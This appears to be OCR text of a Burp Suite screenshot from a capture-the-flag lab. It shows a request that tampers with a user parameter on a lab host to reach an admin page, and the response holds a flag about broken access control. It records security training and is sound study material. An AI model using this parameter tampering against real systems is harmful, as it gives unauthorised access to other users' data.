 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: http://10.0.217.6 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /mypage?user=admin HTTP/1.1
2 Host: 10.0.217.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://10.0.217.6/products
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=220c22ac1dd3a14aa7a2b5999517b5cc
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
56 </tr>
57 <tr>
58 <td>
4
</td>
59 <td>
flag{_R3DiR3ct_4nd_Br0k3n_Access_C0ntr0l}
</td>
60 <td>
99999999999円
</td>
61 </tr>
62 </table>
63 </div>
64 </body>
65 </html>
66
Search... 0 matches
Inspector
Selection 41 (0x29)
Selected text
flag{_R3DiR3ct_4nd_Br0k3n_A
ccess_C0ntr0l}
Request attributes 2
Request query parameters 1
Name Value
user admin
Request body parameters 0
Request cookies 1
Done 1,453 bytes | 1 millis